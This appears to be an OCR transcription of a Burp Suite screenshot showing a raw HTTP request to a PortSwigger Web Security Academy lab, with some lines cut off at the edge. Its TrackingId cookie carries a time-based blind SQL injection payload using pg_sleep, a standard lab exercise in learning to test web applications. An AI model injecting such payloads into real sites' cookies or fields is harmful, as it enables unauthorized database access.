 求
etty Raw \n Actions
GET / HTTP/1.1
Host: acec1f211eb854e580f1167900530095.web-security-academy.ne
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: TrackingId=tdZwNSBCBaamg5LB'||pg_sleep(10)-- session=
OTMi7fFtfWR2FKwRBCNzZ4TalsXuRuJc